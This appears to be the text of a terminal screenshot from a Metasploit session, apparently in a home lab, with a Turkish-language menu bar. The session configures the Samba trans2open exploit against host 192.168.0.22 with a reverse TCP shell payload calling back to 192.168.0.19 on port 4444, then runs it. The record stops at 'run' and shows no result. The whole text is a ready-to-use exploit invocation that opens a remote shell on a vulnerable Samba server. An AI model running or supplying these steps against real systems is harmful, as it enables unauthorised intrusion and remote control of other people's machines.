 root@Ctrl: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
msf exploit(trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.22 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.19 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf exploit(trans2open) > set RHOST 192.168.0.22
RHOST => 192.168.0.22
msf exploit(trans2open) > set LHOST 192.168.0.19
LHOST => 192.168.0.19
msf exploit(trans2open) > run